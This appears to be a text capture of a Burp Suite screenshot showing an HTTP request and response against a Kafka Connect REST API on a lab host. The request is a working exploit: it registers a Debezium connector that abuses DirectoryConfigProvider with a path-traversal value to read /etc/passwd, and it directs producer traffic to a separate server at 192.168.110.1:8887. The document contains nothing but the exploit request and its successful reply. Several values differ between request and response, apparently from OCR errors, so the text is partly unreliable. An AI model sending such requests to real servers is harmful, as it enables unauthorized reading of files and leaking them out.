 Request
Pretty Raw Hex
\n
1 POST /connectors HTTP/1.1
2 Host: 192.168.110.128:8083
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 1414
12
13 {
14 "name":"t234",
15 "config":{
16 "connector.class":"io.debezium.connector.mysql.MySqlConnector",
17 "database.hostname":"8",
18 "database.port":"3306",
19 "database.user":"enokiy",
20 "database.password":"3",
21 "database.dbname":"demo",
22 "database.sslmode":"SSL_MODE",
23 "database.server.id":"1234",
24 "database.server.name":"localhost",
25 "table.include.list":"MYSQL_TABLES",
26 "tasks.max":"1",
27 "topic.prefix":"test",
28 "debezium.source.database.history":
"io.debezium.relational.history.MemoryDatabaseHistory",
29 "schema.history.internal.kafka.topic":"test1",
30 "schema.history.internal.kafka.bootstrap.servers":"192.168.110.1:8887",
31 "schema.history.internal.producer.security.protocol":"PLAINTEXT",
"schema.history.internal.producer.sasl.mechanism":"PLAIN",
32 "schema.history.internal.producer.config.providers":"enokiytest",
33 "schema.history.internal.producer.config.providers.enokiytest.class":
"org.apache.kafka.common.config.provider.DirectoryConfigProvider",
34 "schema.history.internal.producer.client.id":
"${enokiytest:../../../../../../etc:passwd}",
35 "schema.history.internal.producer.sasl.jaas.config":
"org.apache.kafka.common.security.plain.PlainLoginModule required usern
ame=\"name\" password=\"password\";"
36 }
37 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Fri, 24 May 2024 08:43:52 GMT
4 Location: http://192.168.110.128:8083/connectors/t234
5 Content-Type: application/json
6 Content-Length: 1218
7 Server: Jetty(9.4.53.v20231009)
8
9 {
"name":"t234",
"config":{
"connector.class":"io.debezium.connector.mysql.MySqlConnector",
"database.hostname":"1928",
"database.port":"3306",
"database.user":"enokiy",
"database.password":"23",
"database.dbname":"demo",
"database.sslmode":"SSL_MODE",
"database.server.id":"1234",
"database.server.name":"localhost",
"table.include.list":"MYSQL_TABLES",
"tasks.max":"1",
"topic.prefix":"test",
"debezium.source.database.history":
"io.debezium.relational.history.MemoryDatabaseHistory",
"schema.history.internal.kafka.topic":"test1",
"schema.history.internal.kafka.bootstrap.servers":
"192.168.110.1:8887",
"schema.history.internal.producer.security.protocol":
"PLAINTEXT",
"schema.history.internal.producer.sasl.mechanism":"PLAIN",
"schema.history.internal.producer.config.providers":
"enokiytest",
"schema.history.internal.producer.config.providers.enokiytest.c
lass":
"org.apache.kafka.common.config.provider.DirectoryConfigProvide
r",
"schema.history.internal.producer.client.id":
"${enokiytest:../../../../../../etc:passwd}",
"schema.history.internal.producer.sasl.jaas.config":
"org.apache.kafka.common.security.plain.PlainLoginModule requir
ed username=\"name\" password=\"password\";",
"name":"t234"
},
"tasks":[
],
"type":"source"